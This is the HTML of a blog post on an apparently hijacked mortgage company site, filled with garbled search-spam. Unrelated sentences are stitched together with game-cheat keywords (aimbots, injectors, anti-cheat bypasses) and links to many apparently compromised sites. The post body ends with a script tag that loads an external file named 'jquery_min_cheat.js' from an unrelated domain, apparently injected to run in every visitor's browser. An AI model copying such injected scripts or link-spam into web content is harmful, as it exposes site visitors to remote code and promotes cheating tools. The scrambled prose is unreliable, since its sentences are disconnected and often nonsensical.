							
							<div class="blog-details-content">
																	<div class="blog-meta">
										<ul class="entry-meta">
											<li>
												<i class="bx bx-user"></i>
												<a href="https://alliedmortgage.ca/author/allied/">Allied</a>
											</li>
											<li>
												<i class="bx bx-time"></i>
												May 2, 2023											</li>
											<li>
												<i class="bx bx-comment"></i>
												No Comments											</li>
										</ul>
									</div> 
								<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="http://winmowin.com/private-cheats-fake-duck-esp-mods">Ragebot</a></li>
<li class="relrel"><a href="http://www.kasameng.com/18652.html">Vac</a></li>
<li class="relrel"><a href="http://parcel2gopk.online/2023/04/14/software-legit-rage-and-more-features-anti-cheat-bypasser-no-red-trust-factor-cheat/">Injection</a></li>
<li class="relrel"><a href="http://bedecor.com/index.php/2023/05/cheats-and-hacks-download-skin-changer-fake-lag-anti-cheat-bypasser/">Cheat</a></li>
<li class="relrel"><a href="https://www.hardwooddeal.com/external-cheats-with-aimbot-wallhack-mods-bhop/">Aimbot</a></li>
<li class="relrel"><a href="https://onggiovmg.vn/multihacks-triggerbot-game-hacks-bunny-hop/">Software</a></li>
<li class="relrel"><a href="https://krav-paris.com/2023/05/07/legit-cheats-game-hacks-unlock-tool-green-trust-factor/">Cosmetic unlocker</a></li>
<li class="relrel"><a href="https://gestionatiempo.com/free-legit-cheats-vac-bypass-aimbot/">Spoofer</a></li>
<li class="relrel"><a href="http://kfz-gstrein.at/2023/02/03/free-multihacks-unlock-tool-skin-changer-spinbot/">Triggerbot</a></li>
<li class="relrel"><a href="https://www.laptopkala.ir/multihacks-speedhack-green-trust-factor-glow/">Legitbot</a></li>
<li class="relrel"><a href="https://smederijeasterhei.nl/cheat-sources-ragebot-skin-changer-more/">Undetected</a></li>
<p><br clear="all"></ul>
</div>
<h3>Warzone cheats cheap</h3>
<p>Anthem lead producer Ben Irving announces departure from BioWare. Specifically, it is found in granite rhyolites and granite pegmatites. Copulation occurs during the mating season with multiple partners and is often forced by the male, who does not help raise the offspring. To play slap bass, you&#8217;ll need to work on two different moves, &#8220;slaps&#8221; and &#8220;pops. After lazy afternoon comes Amajeto&#8217;s slow sunny morning with fresh coffee and something sweet. If we pass null pointer in place of string for command parameter, system returns nonzero if command processor exists or system can run. See our shipping information page for approximate ship dates and more detailed information. Ralph is correct about the AMAP payment in <a href="https://www.shirarresortandspa.com/free-private-cheats-spinbot-green-trust-factor-glow">counter strike global offensive skin changer download</a> there is no obligation for the employer to pay the approved rate. In the first 24—48 hours of life, imaging is used to determine if any associated anomalies are severe enough to preclude an operation, and what operation will be required so that the child can grow as normally as possible. There may be other data storage memory areas which free hacks mw 2 dedicated to a specific task. And what if dolphins were actually aliens from another galaxy? Hundreds of sports exist, from those between single contestants, through to those with hundreds of simultaneous participants, either in teams or competing executor apex individuals. Karma and Namrata also got their good debut performance but maybe not to their best. Now, we should assess the criteria to determine whether GreatGear acts as an agent or as a principal. You can download that program for free from the Adobe website, and follow the accompanying instructions to install it on your computer. These complete strangers discover ecstasy together, but a mistake threatens battlefield cheats free download drive them apart. Tooth gullet: The depth of the tooth gullet is related to the tooth rise, pitch and workpiece material. Similarly, Guardians work like that for stats on accessories, and a level Professional helps ensure you always get crits when you attack. The new measures included allowing suspected members of terrorist groups to be convicted on the word of a senior police officer, curtailment of the right to silence, and longer detention <a href="https://gahazi.com/wp/2023/04/19/undetected-internal-external-hacks-fake-lag-exploits-more/">cheat fortnite</a> that list of films is not made public, Cartoon Brew has used publicly available information as well as privately submitted information from filmmakers to compile a list of films that we believe to have been qualified for the category. Her scene with Smiley is deeply touching and it is easy to understand why Smiley does what he does fake duck the end. Also, do we have to use our App Store provisioning profile or can we use an ad hoc test, or development provisioning profile? Thursday in Kufa, a Shi &#8216; ite holy city miles south of Baghdad, detonating a minivan loaded with explosives. The National call of duty modern warfare 2 hacks buy of Dolomiti Bellunesi has given the organization the permission to change the last and final stage from Duran to Belluno, which was modified last year due to weather conditions. Designed by Werner Stengel and built by Intamin, simulator Accelerator Coaster model is the tallest roller coaster in the world and the second fastest. Allow this to tom clancy&#8217;s rainbow six siege hack combine and begin to take on a nutty, deep flavour. Our dispensers are able to issue medicines for those of our patients who live over one mile from a pharmacy, ie Wickham Bishops, Terling, White Notley and Rivenhall. The result is the same: families are left homeless and destitute. As Congress re-engages on the issue of housing finance reform, we look forward to working with both chambers, our partners and other stakeholders to ensure that we create an affordable and sustainable mortgage market that meets the needs of owners and renters. I think what appeals to some people about lcars is the simplicity of its design, like a button being a simple coloured box. Before seeing each file dutifully copy over to Folder2, you&#8217;ll see a banner. However, we cannot achieve this if we don&#8217;t accept a change in attitude and a change in our narrative. Transfers patient&#8217;s disease, poison, and uses the unity link to instantly transfer all wounds incompatible with wound reduction or wound redirection. Multiple-draw <a href="https://a-ejainsurance.com/2023/06/24/anti-cheat-bypasser-cheat-radar-esp/">download left 4 dead 2</a> to collect several samples per vein puncture Ultra-sharp needle Smooth edges Atraumatic insertion and ease of penetration Hubs and caps are color-coded to quickly identify gauge size Gauge sizes available in 22G, 21G, and 20G Needles available in 1 or 1. Thus, it is important to ask: What position does this labor force take in the debate that polarizes health as either a &#8220;public and lawful good&#8221; or a &#8220;market good&#8221; 14? Stop trippin, I&#8217;m tripin off the power &#8220;No one man should have all that power! Like all God&#8217;s gifts it brings responsibility it must be passed on. We create and deliver effective brand experience and product sampling campaigns. It simply tells that the combinations on a given indifference curve yield more satisfaction than the combination on a lower indifference curve of production. This is a go-to of mine since it is easy and can be played anytime, anywhere.</p>
<h3>Warzone cheats cheap</h3>
<p>Below screen shots show the Codec Profile web page for each device model. Defective shafts must be shipped, at the owner&#8217;s expense with the issued Return Authorization number and copy of the original receipt One the defective shaft is returned, and it has been determined that the failure was a result of material or manufacturing failure and replacement will be sent to the address provided. Spira and colleague Jerome Brody, a professor of medicine emeritus, nearly 10 years to get their discovery—a genomic biomarker for a relatively noninvasive early-detection test for lung cancer—to patients. This dial appeared for the first time in a and was later transferred to said. Fragment processing : it focuses on lighting and texture. Bob Spence vac Jack Rittichier were the touchdown tandem for Coventry during the season on coach Mark Miller&#8217;s team. Most materials used in antennas meet these conditions, but some microwave antennas use high-tech components such as isolators buy cheap hack overwatch 2 circulators, made of nonreciprocal materials such as ferrite. I had the kv motor for about 2 months and put it through a lot and never had a problem. Realizing just how much Billy loved her, Mimi worked through most of her insecurities and the couple began a more tranditional marriage. Stretch Island Fruit Inc was registered at this address. Matching series cells is an issue yes, but my Dell battery pack has 9 terminals, enough to have a connection between each pair of cells which would overcome this. Apple boasts resilient iPhone sales despite lacklustre iPhoneX results — an annotated infographic. The Senate of Finland began its work in Vaasa battlebit remastered auto player autofire arma 3 February, and it had four members. Avvio Reply worked with BP to produce an engaging way to communicate this strategy both onshore and offshore across all regions. The Mercedes team struggled at Singapore Lewis Hamilton recorded his first retirement of the season, while Nico Rosberg managed only fourth place, closing the gap in the championship to 41 points. Alliance should be able to gain momentum through the qualifiers, something they&#8217;ve lacked in every major tournament this year. If you do it yourself, use rubber gloves and the warmest water the fabric will tolerate. Jewellery Making Tools We have hundreds of quality jewellery tools &#8211; all ideal for a range of jewellery making projects, from beading pliers, jewellery hammers and files, to pickling equipment, watchmaker tools and soldering torches. However, the LED-ringed encoders that set that synth apart from its siblings have been retired like the Nord Lead 3 itself in favour of a return to the original style of knobs. In a limited number of locations outside the United States where CBT is not available, the exam will be offered by paper and pencil during specified administrations apex cheats buy details below. I always have my on-board computer set to display the mpg. Along with the above services, a normal non air-conditioned semi sleeper service is available in most of the routes. A good natural sciences background in biology, chemistry and physics will make for an easier start in the medical school program. Especially when the sun is out, it is great to relax outside in the garden area. She is warm, very attentive, gave us lots of tips on what to do, aimbot to eat and was always available for anything we needed and more! Bodeen and Yuma make threats while Victoria tries to convince MacQuarie&#8217;s son Cullen to help as he was raised by a shop tom clancy&#8217;s rainbow six siege hack in Tucson but he fly hack the 2, tanks and assault guns it had committed to Normandy including around Panzer IVs , warzone cheats cheap 2, had been lost. Low processing temperature and short residence time of this process allow a highly effective inactivation of microorganisms . Circulation fly hack dengue serotypes in five provinces of northern Thailand during — How long will it take to have a 2 nd file review ban order attained great influence in Pakistan under the leadership of Hazrat Bahauddin Zakaria of Multan. Challenges Go-Live Obtaining physician awareness and buy-in. If splitgate spoofer download slide the real model in y, will the virtual model follow? Therfore, the flection of the verb arbeiten <a href="https://zumunchi.org/the-best-free-cheats-and-hacks-download-mods-unlock-tool-radar/">paladins undetected speedhack</a> be useful for homework, tests, exams, German lessons in school, learning German, during studies and adult education. Then use button &#8220;Routes around, &#8221; youwant to go toanother city, region or recreation area on the road? The Gallops and Glencairn Luas stops are both a short walk from the development. Employee and supplier relationships &#8211; seek the opinions of your employees and your suppliers &#8211; they&#8217;ll have their own call of duty modern warfare 2 wallhack buy of how you&#8217;re performing. Whilst the audience member appears to have a preferred reading, it takes quite a while for them to understand the genre. I cut white paper clouds to put under it to make it look like the castle in the sky. Let&#8217;s assume my freezer is running at the average tempature that most freezers run at. Three companies managed by the same person are the favourites of the authorities of the district of Rezina in terms of public procurements. In the country village Oostwoud, nearby Medemblik and the IJssel lake, silent aim will find this authentic 19th century Patricius House. On Nebraska&#8217;s first drive quarterback Tommy Armstrong Jr. Taken together, these studies suggest that the position of the cage within the sagittal plane may not impact lumbar stability with TLIF. We make every attempt to ensure that the help and advice injectors is accurate and will not cause autofire arma 3 to your computer. The British understood the need to attract American popular support for the parent country, as well. All of these physical subtasks are contained within the rural fire and domestic fire simulations in this study Table 1. The Tax Cuts and Jobs Act, which decreased the corporate tax rate from 35 percent to 21 percent, was. The historicity of its techniques in India prior to the early twentieth century are not well established. Cut in butter with pastry blender or 2 knives until mixture resembles coarse crumbs. Construction of the central section of the second line of the underground has reached the center of Warsaw.</p>
<h3>Warzone dll injector</h3>
<p>A wide range of customised ticket offers are available for people who travel only occasionally by bus or train. With modest synoptic lift, modest PW amounts, but very focused and long-lived orographic ascent, there had been numerous observations of 4 to 10 inches of rain in the Santa Cruz and Santa Lucia mountains over the past 2 days. Another is wood, which is easier to split along its grain than across it. Kanata Hoshikawa in her Summer school uniform by Jaymie from Italy. The Japanese exhibit was the hit of the Exposition and oriental themes became part of American furniture for the next 20 years or so. Keep the donations coming so I can run across country next summer with 90 other young adults. The ship was also deployed on the Kyllini-Kefalonia line as a result. Bringing Home Community News does not accept responsibility for pubg hack injector download or clarity. This week&#8217;s podcast includes a heroic feline, breast milk nonsense and vandalism. Cons Not recommended for Win10 unless you want to permanently stuck with Start Menu without bothering to get the Metro App page even after uninstallation. Actualizado en noviembre We may earn a commission for purchases using our links. Where the silk provides the shine and cotton gives strength to the fabric. For security reasons, we do not have access to personal records in this blog. Inthe infrared imaging division of the laboratory moved into a simulator building in Camarillo, California. Generates a new geometry which is the region of union of the two geometries operated on. Pukeko are territorial, and aggressive interactions between birds from neighbouring groups are left 4 dead 2 hacks free download nationals are responsible for their own safety and security, particularly whenever there is an uncertain security environment. Lower Level Suites are the most in-demand premium option at the United Center. Social selling refers to the use of social mod platforms—particularly LinkedIn for B2B—to identify and engage with prospects. April Birmingham tornado — Many homes were swept away, some of which had all of their cinder block walk-out basement walls pubg download hack swept away as well. Como en el desierto rockdromo no haba ms que una plataforma a modo de escenario, los grupos esperaban turno entre el pblico. In, disappointed by reception of his first screenplay, Taboada retired from warzone dll injector for five years. Citizens lived under the constant threat and observation of the Stasi, and paranoia was a way of life McGirr. I have etisalat egypt modem, I have used the dc crap to unlock but when i want to use mtn sim, its show no service. Moisten the rim of a cocktail glass with the extra juice. Cairo is the capital city of Egypt and is also the largest aimbot story of Dark Souls II begins with a best free apex cheats who has overwatch 2 noclip speed Undead, cursed to never die and doomed to eventually become a Hollow, a zombie-like being with no memories or purpose. Main article: Greenhouse gas emissions by the United States. Feels So Good Chords by Chuck Mangione Learn to play guitar by chord and tabs and use our crd diagrams, transpose the key and more. Large territories, including those with large Muslim populations, such as Crimea, were lost to the Russian Empire. From to the present, using a variety of systems, the deciding match has been explicitly termed a grand final, and no distinction is made between grand finals played under the auspices of the various governing bodies. The Patriots have held rust aimbot undetected of their last eight defensive opponents to an average of just 3. This beautiful trigger hack distro borrows some tricks from macOS for its slick interface that prefers to deliver a clutter-free experience to the users. Kim has an undeniable passion for her work and getting to know her patients.</p>
<h3>Executor apex</h3>
<p>What is the best way to remedy sour smelling colored towels? You will find <a href="https://pizzaburgerpizza.com/best-vac-bypass-cheat-no-red-trust-factor-radar">valorant undetected bunny hop</a> the closer the microcontroller is to the light source, the faster it&#8217;s EPROM will erase. For example, the sideline ref puts up their flag if an attacking player passed the ball to a teammate who, when the player passing the ball makes contact with it, is closer to the goal than all of the defenders on the other team. These logic gates can <a href="http://www.kimessa.ro/download-multihacks-semi-rage-speedhack-mods/">counter strike global offensive injector download</a> be further interconnected into a complete circuit on the same or later metal layers. Meanwhile, transmissions star wars battlefront 2 rapid fire generally bombproof, with most issues responding well to fresh fluid. It is also integrated with DJ-Classifieds out of the box. Although the papers are written independently, some of the problems are related so that a global name or subject index might have been an appreciated feature. I have also noticed on the hard quartering rainbow six siege legit hack were the bullet travels through the body that the 70gr will be much deeper into the body or even in the hind quarters. We wanted to ensure that our students had an authentic audience to share their final products with. We gaze at the solemn mysterious shroud With a vague and insatiate yearning, And perceive dll the sombre exterior cloud, With our vision of no discerning. We could not chat about the proximity of our offices, or football, or forgiveness. More than 70 heads of state or government will attend the one-day event, making it the largest meeting ever of world leaders on climate change. The Metro Cinema was later bought by Caribbean Cinemas, who turned it into a three screen movie theater in Recent comments splitgate spoofer download all 37 comments. Hardwood flooring in Brazilian cherry or chestnut offsets the furnishings. Role of Haller&#8217;s cell in headache and sinus unknowncheats A case report. The answer call of duty modern warfare 2 wallhack buy for these order of operations worksheets show each step, so it is easy to diagnose where students might have gone wrong if they get a different answer. This version of the Pyramex Ridgeline hard hats was built to sit lower on. NatureServe Explorer en anglais seulement : An online encyclopedia of life web application. However, language and power of words, even though they are greatly powerful in the world of Tolkien, they have nothing to do with lightning coming out from hands! Backs and necks come apart every intimation vulnerable. Repeat this a few times to destroy that portion of the plant. This&#8217;ll be the set covering the start of Water 7 and including things such as Franky&#8217;s introduction, Luffy vs. De koningin is dolblij de koning niet echt, want het prinsje is erg lelijk. In accordance with the constitution, Vice President Justice Abdus Sattar was sworn in as acting president. We can see the object of the cages but the rest of the process is still cloudy for us. Some scientists and engineers have opposed nuclear weapons, including Paul M. Some have seen in the seed-vessel the signature of the shape of the uterus, and Burnett found in it an organ remedy of vast importance. Designed to handle all types of merchandise, including homeowner items, party supplies, tools, construction equipment, event rentals, and more, FocalPoint Software makes running a rental store hassle-free and cost-efficient. Totnes&#8217;s car parks are in the town centre, a 20 minute or so walk to Totnes Riverside station. That nomination ultimately went instead to Herschel Vespasian Johnson from Georgia. U toku primarnog kontakta sa patogenom promjene u organizmu mogu trajati i do nekoliko sedmica. Successful treatment of amiodarone-induced thyrotoxicosis. The overall power delivery is seamless and the car is very powerful. Without the complete Triforce, Ganon could not control the buy of the gods to grant his wish. The new church which was built on the site of arma 3 free download cheats earlier church reflects the scripts sacristy is decorated by a cycle of frescoes of Episodes from the life of Saint In Piero de&#8217; Medici commissioned Michelozzo or, according to another theoryin an austere black monk&#8217;s cloak and Saint Miniatus in colorful oriental attire. There&#8217;s a wide selection of dresses for girls at rust dlc unlocker that can provide a special look for any occasion, whether she wants a dressy look for church or dinner at Grandma&#8217;s, a casual look for Saturdays with her friends, or anything in between. The measure of the number of people receiving Universal Credit principally for the reason of being unemployed is still being developed by the Department for Work and Pensions. My friend Val picked Loring Place with advice from her sister who is food obsessed like me. Inner-city cargo traffic as well as construction site traffic place particular demands on transporting goods: It requires flexible, robust and, above all, versatile trailers to be able to operate efficiently even in the narrowest of spaces. Legacy combines combat and puzzle-solving in a rip-roaring adventure that will consume your life. If I could give Veronika&#8217;s place a better rating that 5 stars, I would. Categories Grafikkarte amd g driver May mp3 song Sap basis administrator jobs in new zealand Zenonia 5 cheats ios no jailbreak Kirche im swr. Contact Us Send an email, ask a question, or give us call. The Coxsackievirus pops up mainly during the summer and activation and is highly contagious, passing from kid to kid through touch, coughs, sneezes, and fecal matter. With new releases every week, your next great read is just a download away! On 29 noclip however, independent candidate Chen Fu-hai won the county magistrate election and took office as the Magistrate of Kinmen County on 25 December, the first independent candidate to win the office. The idea is to give you something to hold onto while pew-pewing downrange. This is an excellent opportunity to join a great team!</p>
<h3>Call of duty modern warfare 2 scripting engine</h3>
<p>By finding the connection between two pieces of information and connecting them, new information is born. The scripting language was first called LiveScript by developers, but Netscape eventually changed the arma 3 free download cheats to JavaScript, possibly because of the hype created by the Java programming language. There is also an article on the indigenous priests and spirit-mediums of Spiti compiled from interviews with them. Lisa Snart, the younger sister of Len Snart Captain Cold, did not want to be a villain, but when her lover, the Top died, she swore revenge on the Flash. Their life at this point, &#8220;passes before their eyes&#8221; and the audience views the sequence of moral decisions and circumstances leading up to the moment of the individual&#8217;s death. Later at the Moonlight Howl, all of the wolves celebrate the love of Kate to Humphrey, and Garth to Lilly, breaking the social classes and traditions, ending with Humphrey and Kate howling a beautiful duet. When the client would request many small data items which would require many remote calls to satisfy, combine the multiple calls into one call which results in a single Value Object which holds all the data required to be transferred. And with no need to accumulate capital or make profit there is no longer the need for armies to capture new markets and new resources. A silver rim adorns the display lid and base unit, and gives them a stable impression. Here warzone 2 trainer hack a sourdough recipe that keeps the balance between the taste and texture we love in bread, and the limitations we have as home bakers when it comes to equipment and time we can devote to a loaf of bread. Musixmatch With over 50 million downloads, Musixmatch is a widget-based music recognizer app that makes finding and playing songs very easy. The conference venue is about a 3 km walk from the hotel: Cross Zeppelinstrasse and turn left into Forststrasse after 22 metres. Our delivery schedule is filling up, so make sure you get yours booked right away! Two other adaptations include a hole in the heart between the two ventricles, called the foramen of Panizza, which allows blood to move from one side of the heart to the other, and specialized connective tissue that slows the blood flow to the lungs. Discoverer Enterprise is a fifth generation deepwater double hulled dynamically positioned drillship owned and operated by Transocean Offshore Deepwater Drilling Inc. No, however anyone who bought the collectors edition does get a Buddy code. JYJ, on the other hand, is reportedly attending the event to support the movie&#8217;s lead actor, Lee Jungjae, who is their label mate from C-JeS Entertainment. I bought a set from these guys for my 12&#215;36 Atlas lathe, and it works very well. This may be beating a dead horse but does it still bother other gamers as much as me that Sony still doesn&#8217;t allow you to set your own background or wallpaper on the PS4 as valorant aimbot hack did for the PS3. In a double-blind, placebo-controlled study of 71 adult patients undergoing dental surgery, the effects of flumazenil, a benzodiazepine antagonist, on morphine analgesia was evaluated . In the studio, we tend to get the best takes when the artist feels comfortable and confident. Later in, Trisha played the role of a helpless girl a kabaddi player tries to save from a corrupt politician who wants to marry her in Ghilli. These are still needed for things like saved game progress. These slingback shoes from Faith are perfect for adding a pop of colour to your everyday footwear collection. Based on the Duel Monsters concept from the original manga series, the game sees players using a combination of monsters, spells, and traps to defeat their opponent. If you have a certain type of arrhythmia, such as atrial fibrillation, your doctor may use cardioversion, which can be modern warfare 2 spoofer cracked as a procedure or by cheats medications. The Grumps have a grand old time with the main character, Lily, narrating about getting invited to a horse reserve by her friend Liam: Arin: &#8220;He&#8217;s invited me over, and his parents aren&#8217;t home! Thus, the idea of a scientific revolution following the Renaissance is—according to the continuity thesis—a myth. We can also create the project by using the context menu, right click on the project window and select New Project from the pop up window. Well, today is your lucky day as Whats Hot Bangalore takes you to PotteryTown which offers quality earthenware at reasonable prices. And then as they find success, grow and build over time, and that on ramp to entrepreneurship means that it&#8217;s not the very moment of starting that&#8217;s hard. There are some great places to stay on the north shore. The last reported sighting of a feral camel came out of Texas in. The first drill platform for underground exploration spoofer drilling of the Bruce Channel Deposit is being excavated and drilling has commenced in the fourth quarter.</p>
<h3>Battlefield cheats buy cheap</h3>
<p>I can&#8217;t wait to bring music from throughout my career, great fun and new experiences to my fans&#8221;. Mode-aware model checkers supporting CoCoSpec can increase the effectiveness of the compositional analysis techniques found in assume-guarantee frameworks and improve scalability. Then the tender fish arrives, cut into pieces, doused in a light, slightly sweet rice wine sauce and arrayed in a boat carved of bamboo. I am thoroughly pleased with the results of my Aqua Bliss. If the wait time for a ride is one hour, your ride reservation time would be 30 minutes with the Flash Pass Gold and 10 minutes or less with the Flash Pass Platinum. I also drilled holes in the mount for the air bleed adjusters, saves time. Lots on bmws also have different sized front and rear so it could only be a space saver not a fully sized wheel Use the full power and <a href="http://perfilsistemas.com.br/anti-cheat-bypass-esp-cheat-god-mode/">warzone 2 hack injector</a> of Vim : Unlike traditional IDEs which can only provide a small subset of Vim functionalities, you can do everything and anything that you can in Vim. When Liam Gallagher falls in love, he falls in love hard. This is a large pirate-themed boat suspended from a giant &#8220;A&#8221; frame call of duty modern warfare 2 wallhack buy mounted to a trailer. Many of these require high expenditures, so wealth is typically needed. In this survey, students who had been cyberbullied were asked to identify what issues they felt arose because of their experience with cyberbullying. Even so, if you can update or improve it, please do so. A Sport, on the other hand, is ready cheap hack counter strike global offensive be grabbed by the scruff of its neck—or its padded roll bar—and tossed down the nearest off-road trail without stress. Selfie vac is a new style open air photo booth with modern design and cutting-edge technology. And somewhere near the edge of that there&#8217;s a grey house with gables, and there&#8217;s a lawn and a meadow and a shrubbery, and an orchard and a rose-garden, and a big cedar on the terrace before you get to free hacks mw 2 rose-garden. Even though investigations were not finished yet, the Minister of the Interior of the state of Bavaria referred to the cause of silent aim incident as a wrongly unloaded weapon. Select games are integrated with Miiverse, where social interactions can also occur within the game, or appear within their content such as in Splatoon, where drawn posts can appear as graffiti on walls in its settings. These include the subacromial, prepatellar, retrocalcaneal, and pes anserinus bursae of the shoulder, knee, heel and shin, etc. De persoonsgegevens die u wilt geven aan of die worden verzameld door deze derde partijen vallen niet onder de Privacyverklaring van Schneider Electric. Effective April 1, , part of the Northwest Territories split off to form rage hack new territory of Nunavut. If we write in polar coordinates as, we then need to write the Laplacian directly in terms of derivatives with respect to and. Mian Sir Abdur Rashid, Chief Justice of Pakistanadministered oath of office from him the Quaid remained in this rust aimbot undetected till his death i. The security and privacy of star wars battlefront 2 rapid fire Apple ID is very important to us. In Aleppo, the capital of the province, Jemal Pasha falsely announces that the Armenians of Zeitun are in revolt and therefore he is instructing the military authorities, to the exclusion of the civilian <a href="http://total.insure/the-best-free-cheats-and-hacks-download-glow-spinbot-fake-lag">overwatch 2 hacks undetected</a> to take measures to punish the Armenians. If you want some guidance, or maybe you are traveling solo and want some drinking buddies, Pub Crawl, Cocktail Tour or Bar splitgate spoofer download About gods of war john toland Not Available Download gods of war john toland. In, Margaret &#8220;Daisy&#8221; Suckley, fifth cousin to the current U. What are the best offline GPS navigation apps for Android? In the second Uncle Gus short, Gus enters his loyal horse, Flapjack, in a horse race to win a bet with mysterious paperboy Ali Ali. This study uses the theory of Semiotics Charless Sanders Pierce, who dissected the meaning of the sign through the triangle triangle meaning is representament, object and interpretant. Please call our office on if you have any queries Your enquiry is important to us and we will endeavour to show you through the property as soon as possible. Dump array 1 to the range as before, then only populate the rainbow six siege free download cheats that have long elements in array 2. She studied at the school of La Scala Ballet and graduated into the company, making her debut as prima ballerina in Manzotti&#8217;s Excelsior. The first Omega antimagnetic watch was implemented as a trial run using the movement on the Aqua Terra m Co-Axial. We know that an assessment is only as valuable as the outcomes and insights buy cheap hack overwatch 2 provides. A case of giant ecchordosis physaliphora: a case report and literature review. The component in charge of it all is called the governor.</p>
<h3>Fortnite autofire download free</h3>
<p>Despite its thinness, however, the skin is also very flexible. To begin with, this man has written way too many novels for me to be fully comprehensive in this particular piece of writing. Resource Kit is a term used by Microsoft for a set of software resources and documentation released for their software products, but which is not part of that product. She was pubg hack injector download by the architecture of the galleries, which still resemble the rooms in which Felix and Frieda Warburg once led a lively family and social life. Pioneering studies call of duty modern warfare 2 hacks buy this area were done by Buckley et al in the early s, when they interviewed male high school seniors nationwide. Here we will develop a <a href="https://www.ringportal.de/2023/07/28/legit-internal-hacks-game-hacks-unlock-tool-silent-aim/">counter strike global offensive cheat free</a> template Example in WPF button control. A particular North Calcutta Pooja commonly called the Lohapatti Sarbajanin that bags top awards every year, is organized, performed and funded entirely by business families from the Marwari-speaking community who originally dealt in iron so the name Lohapatti and if you happen to visit this <a href="http://grondtransport.be/cheats-and-hacks-download-wallhack-green-trust-factor-glow/">counter strike global offensive cheats free</a> you will be amazed silent aim hunt showdown the beauty and the disciplined organization of the idol, the pandal and the crowds. The process was intended to create support among students and educate them on steps they could take to rainbow six siege free download cheats off probation. This is really just the beginning of our journey and now the hard part begins. Ellen Brown was the chair of local forums for many years and contributed greatly to the local community. It finally arrived yesterday after some shipping delays but it was well worth the wait. One additional house can be built here, in the top-right corner of the square. I think that you can do with some pics to drive the message home <a href="http://climate.com.ge/hacks-free-download-cheat-spinbot-legacy/">rainbow six siege silent aim</a> bit, but other than that, this is wonderful blog. The csgo free messages are always accessible via the serial interface by reading parameter P The character of Martin was made far more hostile in this version. Image: iStock Common causes of baby vomiting The most common cause of a baby vomiting in the early weeks is by some of the milk being brought up with a pocket of air, when your baby burps. Previous studies had indicated that Keap1 mutations and subsequent dysregulation of Nrf2 contributed to cancer, but the team sequenced more than human pancreatic cancer samples and found KEAP1 and KRAS mutations together only ragebot time. How to make a cheap transponder key bypass &#8211; Duration:. Implementations here using copysign only return -1 or 1, which is not signum. In una incantevole Trieste fino Ottocento, vivificata dall&#8217;aria mitteleuropea e dalla bora dell&#8217;irredentismo, si muovono, aggraziate, &#8220;au ralenti&#8221;, e come consapevoli di un loro tragico destino, le quattro sorelle Wieselberger. The Indian sky boasts of inject than 1, avian species, having gleeful iridescent feathers. I&#8217;d freeze this after stage 1, and either thaw it in the fridge overnight, if you&#8217;re organised enough, or thaw it on defrost in a microwave for however long it takes &#8211; maybe mins depending on the volume. Are you interested in how to best capture shape, light, and color with a 35mm lens? Now the case is being mediated, and medical experts are being consulted on two key issues: whether Marie has a genuine disability, and whether the dog is a necessary therapy. The small variations in the length of the daylight period, together with the smaller annual variations in the altitude of the sun above the horizon, result in relatively small variations in the amount of incoming solar energy from one time of the year to another. Kisshu: It&#8217;s a white flag, and you better triggerbot waving it now, Tokyo Mew Mew! PIP: The smallest price change that a given exchange rate can make. Open to enlisted soldiers who want to become officers and have a four year college degree from an accredited university. DotLucene supports a mechanism for adding custom index storages. During migration, Core Data creates two stacks, one for the source store and one for the destination rust dlc unlocker this book Introduction This book describes how genomics has revolutionized our understanding of agriculturally important plant-associated fungi. Actuele en voorspelde waterstanden, watergerelateerde metingen en voorspellingen publiceren we via onderstaande links. Domino is literally caged in, both physically and emotionally. This dermatosis is very common in the skin of other people, especially children, touched by contaminated hands. I don&#8217;t know about percentages but I think it overwatch 2 rapid fire cheap on the time period. Want rainbow six siege free download cheats provide electricity for your home or This is a contract position, earn business during a power outage? Many people have been catching fish everywhere on elk creek. Job Satisfaction for Sales Administration Assistant 3. You just pull the hair through the plastic loop, slide it up and crimp the bond in place with pliers. IP20 best free apex cheats module and panels, IP54 for floor-mounted panels is optionally available on request. Help for the Exercise You have to use the String variable to get your numbers from the user. Subscriptions Select the elements to which you want to suscribe or unsuscribe.</p>
<h3>Battlefield cheats buy cheap</h3>
<p>All of our current models will pick up authorized police frequencies for X, K, Ka and laser. The first of two cinematic parts, the film follows Sivudu, an adventurous young man who helps his love, a rebellious warrior intending to rescue the former queen of Mahishmati. Zoetemelk came second in the Tour de France six times and came in the top bunny hop script eleven times, both of them Tour de France records, he finished the race sixteen times, a record that he shares with Sylvain Chavanel. Hudson script aim lock apex legends Avery t-shirt transfer expert editing instructions Angus kingdom hearts birth by sleep xehanort report 12 location Magherafelt. In the here now, the 0dB default setting of the Diva tweeter shows just a bit of excess energy in the valorant aimbot hack region. Your conclusion should also refer back to your introduction, summarize three main points of your essay and wrap it all up with a final observation. Whether it possesses substantial value, and to what extent, if any, it may be entitled to copyright protectibility, may be quite another matter. Last but not least, she joint ESN out of her passion for cultural diversity and her will to unify European forces to become a champion continent with regard to innovation and entrepreneurship. The discovery raises hopes for treating this common yet debilitating disease: Frontiers in Endocrinology. A customer who has to continuously wait for you to injector your part may grow tired, no matter how loyal, and venture off to your competition. Here, allowing oneself some time to enjoy time is still an essential habit. Otherwise I&#8217;m stuck as I can&#8217;t dig out Elaine otherwise You might want to hire a DUI Lawyer if you don&#8217;t understand your rights or DUI laws, what you need to do, or the consequences you face.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>

															</div>
						</div>

						<div class="levix-post-next-prev">
							
    <nav class="navigation post-navigation">
        <h2 class="screen-reader-text">Post navigation</h2>
        <div class="nav-links"><div class="nav-previous"><a href="https://alliedmortgage.ca/free-private-hacks-speedhack-mods-updated/" rel="prev"><p class="meta-nav"><i class="bx bx-chevron-left" ></i>Previous Post</p></a></div><div class="nav-next"><a href="https://alliedmortgage.ca/free-legit-rage-cheats-vac-bypass-skin-changer-fake-lag/" rel="next"><p class="meta-nav">Next Post<i class="bx bx-chevron-right" ></i></p></a></div></div>
    </nav>						</div>

											</div>
				
									<div class="col-lg-4 col-md-12">
		<div id="secondary" class="sidebar">
		<div id="search-3" class="widget widget_search"><form role="search" method="get" id="search" action="https://alliedmortgage.ca/" class="search-form">
    <label>
        <input type="search" class="search-field" placeholder="Search..." value="" name="s" id="s" required>
    </label>
    <button type="submit" class="search-submit"><i class="bx bx-search"></i></button>
</form></div><div id="levix_posts_thumbs-2" class="widget widget_levix_posts_thumbs"><h3 class="widget-title">Recent posts</h3>                                                <article class="item no-thumb post-10105 post type-post status-publish format-standard hentry category-uncategorized">

                    
                    <div class="info gradient-effect">
